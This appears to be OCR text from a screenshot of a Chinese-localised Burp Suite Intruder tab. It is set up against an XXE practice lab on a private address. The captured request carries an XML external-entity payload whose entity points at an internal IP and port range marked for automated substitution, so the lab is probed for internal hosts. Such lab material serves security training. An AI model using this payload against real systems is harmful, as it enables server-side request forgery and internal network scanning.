 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 69
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.10.§80§" >]>
<user><username>&xxe;</username><password>123456</password></user>
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词
没有比赛
清屏
1payload 位置？
长度： 660